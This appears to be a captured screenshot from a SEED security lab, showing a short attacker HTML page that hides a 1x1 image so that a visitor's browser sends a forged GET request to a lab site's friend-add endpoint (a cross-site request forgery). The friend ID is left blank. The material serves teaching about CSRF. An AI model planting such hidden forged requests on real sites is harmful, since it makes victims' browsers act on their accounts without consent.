 seed@VM: ~/.../Labsetup
GNU nano 4.8 attacker/addfriend.html
<html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend="
alt="image" width="1" height="1" />
</body>
</html>